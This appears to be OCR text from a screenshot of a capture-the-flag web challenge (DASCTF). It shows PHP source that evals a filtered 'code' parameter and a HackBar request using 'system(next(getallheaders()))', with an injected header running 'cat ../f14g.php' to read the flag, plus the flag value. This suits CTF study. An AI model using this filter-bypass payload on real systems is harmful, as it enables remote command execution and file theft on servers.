 10.1.109.35:70/
10.1.109.32/?code=system(next(
10.1.109.32/?code=system(next(getallheaders()));
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
highlight_file($filename);
if(isset($_GET['code'])){
if (!preg_match('/session_id\(|readfile\(/i', $_GET['code']))
{
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['code'])) {
@eval($_GET['code']);
}
}
else{
die("不让用session欧，readfile也不行");
}
}
?> DASCTF{63997504609464298632983232855446}
71:11
123 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://10.1.109.32/?code=system(next(getallheaders()));
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
H Host: 10.1.109.32
C cat ../f14g.php